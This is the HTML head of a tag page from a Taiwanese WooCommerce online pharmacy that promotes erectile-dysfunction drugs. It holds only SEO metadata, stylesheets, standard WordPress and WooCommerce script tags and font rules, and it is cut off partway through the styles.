

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linlin19.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E8%B3%BC%E8%B2%B7ptt
body_size: 21320
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://linlin19.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>威而鋼購買ptt | 林林藥局</title>
	<link rel="canonical" href="https://linlin19.com/tag/威而鋼購買ptt" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="威而鋼購買ptt | 林林藥局" />
	<meta property="og:url" content="https://linlin19.com/tag/威而鋼購買ptt" />
	<meta property="og:site_name" content="林林藥局" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt","url":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt","name":"威而鋼購買ptt | 林林藥局","isPartOf":{"@id":"https://linlin19.com/#website"},"primaryImageOfPage":{"@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt#primaryimage"},"image":{"@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt#primaryimage"},"thumbnailUrl":"https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解.jpg","breadcrumb":{"@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt#primaryimage","url":"https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解.jpg","contentUrl":"https://linlin19.com/wp-content/uploads/2021/11/威而鋼哪裡買PTT：醫師講解.jpg","width":900,"height":383,"caption":"威而鋼哪裡買PTT：醫師講解"},{"@type":"BreadcrumbList","@id":"https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://linlin19.com/"},{"@type":"ListItem","position":2,"name":"威而鋼購買ptt"}]},{"@type":"WebSite","@id":"https://linlin19.com/#website","url":"https://linlin19.com/","name":"林林藥局","description":"專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linlin19.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://linlin19.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://linlin19.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈威而鋼購買ptt〉的資訊提供" href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://linlin19.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://linlin19.com/wp-content/themes/flatsome/style.css?ver=3.19.12' type='text/css' media='all' />
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://linlin19.com/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://linlin19.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linlin19.com/wp-json/wp/v2/tags/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linlin19.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
